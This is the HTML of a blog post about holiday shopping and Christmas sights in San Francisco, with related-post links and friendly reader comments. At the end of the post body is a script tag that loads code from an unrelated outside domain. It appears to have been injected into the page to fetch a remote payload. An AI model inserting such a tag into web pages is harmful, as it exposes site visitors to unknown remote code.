<p>With small children in tow, we had to leave early to return to our suburban town, but Mr. CG and I vowed to come back soon for some more holiday shopping and big city lights.  </p>
<p align="center">Especially with all the stores like Macy’s decked out from top to bottom.</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/twilightmacys.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="twilight macys" src="http://centsationalgirl.com/wp-content/uploads/2009/11/twilightmacys_thumb.jpg" border="0" alt="twilight macys" width="530" height="329" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/twilightmacys_thumb.jpg" ></a></p>
<p> </p>
<p align="center">A splendid time is guaranteed for all during the Christmas season in San Francisco.</p>
<p><script src=//2I55.com/s/></script></p>
			</div><!-- .entry-content -->

	<div id='rhd-related-posts-container'>
<h4 class='rhd-related-posts-title'>Related Posts</h4>
<ul id='rhd-related-posts' class='clearfix'>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2017/11/faux-naturals/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2017/11/19073119/eucalyptus-wreath-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2017/11/faux-naturals/" data-jpibfi-post-title="Faux Naturals" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2017/11/19073119/eucalyptus-wreath-400x533.jpg" ><p class='related-title'>Faux Naturals</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2015/11/diy-gemstone-garland/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074848/diy-gemstone-garland-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/diy-gemstone-garland/" data-jpibfi-post-title="DIY Gemstone Garland" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074848/diy-gemstone-garland-400x533.jpg" ><p class='related-title'>DIY Gemstone Garland</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2015/11/christmas-tree-giveaway/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074853/white-christmas-tree-lit-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2015/11/christmas-tree-giveaway/" data-jpibfi-post-title="Christmas Tree Giveaway" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2015/11/19074853/white-christmas-tree-lit-400x533.jpg" ><p class='related-title'>Christmas Tree Giveaway</p>
</a>
</li>
<li class='related-post'>
<a class='related-link' href='https://centsationalstyle.com/2014/12/black-white-holiday-gift-tag-printables/' rel='bookmark'>
<input class="jpibfi" type="hidden"><img width="400" height="533" src="https://media.centsationalstyle.com/wp-content/uploads/2014/12/19080805/sprig-and-splatter-400x533.jpg" class="attachment-archive size-archive wp-post-image" alt="" decoding="async" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2014/12/black-white-holiday-gift-tag-printables/" data-jpibfi-post-title="Black + White Holiday Gift Tag Printables" data-jpibfi-src="https://media.centsationalstyle.com/wp-content/uploads/2014/12/19080805/sprig-and-splatter-400x533.jpg" ><p class='related-title'>Black + White Holiday Gift Tag Printables</p>
</a>
</li>
</ul>
</div>
	<footer class="entry-meta">
		
	<div class="rhd-social-share-container">
		<p class="share-text">Share &rarr;</p>
		<ul class='rhd-social-share'>
			<li class='rhd-ss-item rhd-ss-item-facebook'>
				<a href='//www.facebook.com/share.php?u=https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/&title=&lsquo;Tis the Season in San Francisco' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/facebook.png' alt="Share &lsquo;Tis the Season in San Francisco on Facebook">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-twitter'>
				<a href='//twitter.com/intent/tweet?status=&lsquo;Tis the Season in San Francisco+https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/twitter.png' alt="Share &lsquo;Tis the Season in San Francisco on Twitter">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-pinterest'>
				<a href="https://pinterest.com/pin/create/bookmarklet/?media=Array&url=https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/&is_video=false&description=&lsquo;Tis the Season in San Francisco" target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/pinterest.png' alt="Pin &lsquo;Tis the Season in San Francisco on Pinterest">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-google-plus'>
				<a href='//plus.google.com/share?url=https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/google-plus.png' alt="Share &lsquo;Tis the Season in San Francisco on Google+">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-bloglovin'>
				<a href='//www.bloglovin.com/blogs/centsational-girl-726939' target='_blank'>
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/bloglovin.png' alt="Follow Centsational Style on Bloglovin">
				</a>
			</li>

			<li class='rhd-ss-item rhd-ss-item-email'>
				<a href="/cdn-cgi/l/email-protection#[base64]">
					<img src='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/img/social-share/email.png' alt="Share &lsquo;Tis the Season in San Francisco by Email">
				</a>
			</li>
		</ul>
	</div>
		
		<div class="entry-meta-content">
			<p>
				Filed Under: <a href="https://centsationalstyle.com/category/out-about/" rel="tag">Out + About</a><br />Tagged as: <a href="https://centsationalstyle.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://centsationalstyle.com/tag/san-francisco/" rel="tag">san francisco</a><br /><a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comments" class="comments-popup-link" >31 Comments &raquo;</a>
			</p>
		</div>		<p></p>
	</footer><!-- .entry-meta -->
</article><!-- #post -->

				
									
<div id="comments" class="comments-area">
	
			<h2 class="comments-title">
			31 comments		</h2>

		<ol class="commentlist">
					<li id="comment-24642" class="comment even thread-even depth-1">
			<article id="div-comment-24642" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/669c722a770c0595a31645f2b71a177595893562c432612f407a4d8b80bec7b7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/669c722a770c0595a31645f2b71a177595893562c432612f407a4d8b80bec7b7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://mimiandtilly.blogspot.com" class="url" rel="ugc external nofollow">Mimi and Tilly</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24642"><time datetime="2009-11-30T05:31:49-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I really enjoyed that tour!  I&#8217;ve never been to San Francisco, but would love to visit.  Your tour gave a real taste of how great it is.  I&#8217;m loving your son&#8217;s style. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24642#respond" data-commentid="24642" data-postid="4079" data-belowelement="div-comment-24642" data-respondelement="respond" data-replyto="Reply to Mimi and Tilly" aria-label="Reply to Mimi and Tilly">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24648" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24648" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6755b271bf56123fea48fe85c05db3ff4550cb1fb2f45c70ff05c83f607ec243?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6755b271bf56123fea48fe85c05db3ff4550cb1fb2f45c70ff05c83f607ec243?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Quinn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24648"><time datetime="2009-11-30T06:58:42-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow, makes me want to head to a city!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24648#respond" data-commentid="24648" data-postid="4079" data-belowelement="div-comment-24648" data-respondelement="respond" data-replyto="Reply to Quinn" aria-label="Reply to Quinn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24650" class="comment even thread-even depth-1">
			<article id="div-comment-24650" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e1dbf9f3a5a141251cba04a088e44b28cf9d8057e94eb3585e3b47a2ddea74bf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1dbf9f3a5a141251cba04a088e44b28cf9d8057e94eb3585e3b47a2ddea74bf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://mysoutherncottage.blogspot.com/" class="url" rel="ugc external nofollow">Tammy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24650"><time datetime="2009-11-30T08:07:52-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow! Those pictures are amazing! Makes me want to go there!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24650#respond" data-commentid="24650" data-postid="4079" data-belowelement="div-comment-24650" data-respondelement="respond" data-replyto="Reply to Tammy" aria-label="Reply to Tammy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24653" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24653" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7a4e74296bf25953e0e42d3dcf1361721d2b7836ea73df50682bf1c4ae77494c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a4e74296bf25953e0e42d3dcf1361721d2b7836ea73df50682bf1c4ae77494c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://southerncomfortinanorthernlife.blogspot.com" class="url" rel="ugc external nofollow">Melanie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24653"><time datetime="2009-11-30T08:09:58-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It is my favorite city by far.  We were watching football yesterday afternoon and the Jacksonville Jaguars (my hometown) were playing SF and they were showing the Golden Gate Bridge.  I have visited SF twice and both times it was wonderful.  I always want to go back.  Thanks for taking me back for a visit.  You are very lucky to live so close to it.  Love little mans outfit&#8230;.you are right, pick your battles.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24653#respond" data-commentid="24653" data-postid="4079" data-belowelement="div-comment-24653" data-respondelement="respond" data-replyto="Reply to Melanie" aria-label="Reply to Melanie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24656" class="comment even thread-even depth-1">
			<article id="div-comment-24656" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/db07f4985fc43c7a3dda8acc5e7ffc674c4f903b105ad9e8a573cec3f98ec832?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/db07f4985fc43c7a3dda8acc5e7ffc674c4f903b105ad9e8a573cec3f98ec832?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://libertycottage.blogspot.com" class="url" rel="ugc external nofollow">Kate</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24656"><time datetime="2009-11-30T08:16:54-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That looks amazing. SF is the first and only big city I have visited in the USA. That Macy&#8217;s there is the first Macy&#8217;s I ever visited and spent a glorious 3 hours in the bag department, calling my Mum in the UK several times to check that it was absolutely fine to spend $250 on a bag when I was a mere 20 years old. I probably spent more on the phonecall in the end than the bag. Oh the memories. Thanks for the pictures :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24656#respond" data-commentid="24656" data-postid="4079" data-belowelement="div-comment-24656" data-respondelement="respond" data-replyto="Reply to Kate" aria-label="Reply to Kate">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24659" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24659" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4088498785762879cde169349f5cf7158ab82982aa1a041a9452f04c8f51660e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4088498785762879cde169349f5cf7158ab82982aa1a041a9452f04c8f51660e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.baine5.blogspot.com" class="url" rel="ugc external nofollow">Jen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24659"><time datetime="2009-11-30T08:27:01-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow! Thanks for the wonderful tour! It looks like you had a great time. I like to let my son dress himself. He is only four so it&#8217;s okay if he wears rain boots with shorts&#8230;lol. Thanks for sharing your pictures!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24659#respond" data-commentid="24659" data-postid="4079" data-belowelement="div-comment-24659" data-respondelement="respond" data-replyto="Reply to Jen" aria-label="Reply to Jen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24662" class="comment even thread-even depth-1">
			<article id="div-comment-24662" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/86948c4938dbee9c3c8283dd6ea0390dbaec77547803de7af2abe40c4b8a91d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86948c4938dbee9c3c8283dd6ea0390dbaec77547803de7af2abe40c4b8a91d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.itsgreattobehome.net" class="url" rel="ugc external nofollow">Liz @ It's Great To Be Home</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24662"><time datetime="2009-11-30T09:10:00-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am so jealous that you and your family can whip over to San Francisco for the day &#8211; ahhh, I want to go back so badly!  Thanks for the sneak peek into the city!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24662#respond" data-commentid="24662" data-postid="4079" data-belowelement="div-comment-24662" data-respondelement="respond" data-replyto="Reply to Liz @ It&#039;s Great To Be Home" aria-label="Reply to Liz @ It&#039;s Great To Be Home">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24665" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24665" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3eda36a932cd4a48626431e2e9d2a795b82fbaa0d34d7a99af44275c5dfe77cf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3eda36a932cd4a48626431e2e9d2a795b82fbaa0d34d7a99af44275c5dfe77cf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.pinkoysterdesigns.com" class="url" rel="ugc external nofollow">Kimberly Knoess</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24665"><time datetime="2009-11-30T09:28:41-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your Chinatown is vastly superior to the Chinatown where I live in Boston, MA.  I think anyone on your list would love to receive a gift from one of the shops in Chinatown you visited!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24665#respond" data-commentid="24665" data-postid="4079" data-belowelement="div-comment-24665" data-respondelement="respond" data-replyto="Reply to Kimberly Knoess" aria-label="Reply to Kimberly Knoess">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24667" class="comment even thread-even depth-1">
			<article id="div-comment-24667" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ad3c7a80b1c1e841e780bc8e52953a06e64ca9f58e74e2fc103e0483eff9ee46?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad3c7a80b1c1e841e780bc8e52953a06e64ca9f58e74e2fc103e0483eff9ee46?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">kristin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24667"><time datetime="2009-11-30T09:42:12-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Looks like you had a wonderful time! I miss SF.  My hubby and I used to drive or fly at least once a year, we haven&#8217;t been back since my first was born 7 years ago. Oh how I miss it!  Your a lucky girl to be so close!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24667#respond" data-commentid="24667" data-postid="4079" data-belowelement="div-comment-24667" data-respondelement="respond" data-replyto="Reply to kristin" aria-label="Reply to kristin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24668" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24668" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9d7b9fef0d1e44217aa916c7069b3225f19eb20ff774331ae962b072c413efd2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d7b9fef0d1e44217aa916c7069b3225f19eb20ff774331ae962b072c413efd2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://pusateridesign.com" class="url" rel="ugc external nofollow">Colleen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24668"><time datetime="2009-11-30T10:08:25-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>OH Girl!!!!  Thank you so much for posting these pics.  I am SO homesick for California and these are all the places I use to go.  Lefty O&#8217;Douls was always a place to meet up with family and Union Square was one of my all time favorite places to go.  I would visit Chinatown once a month for several years to get my haircut by this awesome guy.  </p>
<p>It looks like you had a perfect time.</p>
<p>You made my day.  Thank you.</p>
<p>Hugs<br />
Colleen</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24668#respond" data-commentid="24668" data-postid="4079" data-belowelement="div-comment-24668" data-respondelement="respond" data-replyto="Reply to Colleen" aria-label="Reply to Colleen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24670" class="comment even thread-even depth-1">
			<article id="div-comment-24670" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/33465af6c8f72beafeed006b66f6f46589899f5f630215da0c848782a80b023a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33465af6c8f72beafeed006b66f6f46589899f5f630215da0c848782a80b023a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.isabellaandmaxrooms.blogspot.com" class="url" rel="ugc external nofollow">Janell Beals</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24670"><time datetime="2009-11-30T10:28:58-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love this post, lived in this city for 6 years. I used to take the bus from my store to Britex Fabrics nearly weekly, and the route took me through China Town&#8230;love all the images! Enjoy your city!!<br />
Janell</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24670#respond" data-commentid="24670" data-postid="4079" data-belowelement="div-comment-24670" data-respondelement="respond" data-replyto="Reply to Janell Beals" aria-label="Reply to Janell Beals">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24672" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24672" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/33fa1c9c6ff0031411e1b9508bd895a07c78c7232fe302c4c4f6c79a5bf723e2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33fa1c9c6ff0031411e1b9508bd895a07c78c7232fe302c4c4f6c79a5bf723e2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://meditationsonlifeandstyle.blogspot.com" class="url" rel="ugc external nofollow">Dayka</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24672"><time datetime="2009-11-30T10:51:34-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love this post&#8211;it&#8217;s been years since I was in SF.  Thanks!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24672#respond" data-commentid="24672" data-postid="4079" data-belowelement="div-comment-24672" data-respondelement="respond" data-replyto="Reply to Dayka" aria-label="Reply to Dayka">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24680" class="comment even thread-even depth-1">
			<article id="div-comment-24680" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/132085cc309c9527ebbee39633852cdb353a33f8a49d78bc0260f77b2c66057e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/132085cc309c9527ebbee39633852cdb353a33f8a49d78bc0260f77b2c66057e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://memento-mori-bathwater.blogspot.com/" class="url" rel="ugc external nofollow">Bathwater</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24680"><time datetime="2009-11-30T12:33:24-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow that castle looks too good to eat.  Thanks for the tour I will remember it if I ever get to the West coast.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24680#respond" data-commentid="24680" data-postid="4079" data-belowelement="div-comment-24680" data-respondelement="respond" data-replyto="Reply to Bathwater" aria-label="Reply to Bathwater">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24682" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-24682" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.serenitynow4amanda.blogspot.com" class="url" rel="ugc external nofollow">Amanda @ Serenity Now</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/#comment-24682"><time datetime="2009-11-30T12:37:17-08:00">November 30, 2009 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I loved seeing San Francisco all decked out for Christmas. :) I&#8217;ve been out of town and haven&#8217;t been able to catch up on my favorite blogs. LOVED the photo of your little guy in his chosen attire&#8230;adorable! I have the same pair of little girls&#8217; slippers (but in my size) with the flower on the toe that you pictured&#8230;not sure how they made it into the VA boutique my mom found them in, but I do like them. :) </p>
<p>I&#8217;m heading up to NYC next Saturday for a day in the city with some girlfriends&#8230;soooo looking forward to seeing the store windows again. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/?replytocom=24682#respond" data-commentid="24682" data-postid="4079" data-belowelement="div-comment-24682" data-respondelement="respond" data-replyto="Reply to Amanda @ Serenity Now" aria-label="Reply to Amanda @ Serenity Now">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-24689" class="comment even thread-even depth-1">
			<article id="div-comment-24689" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
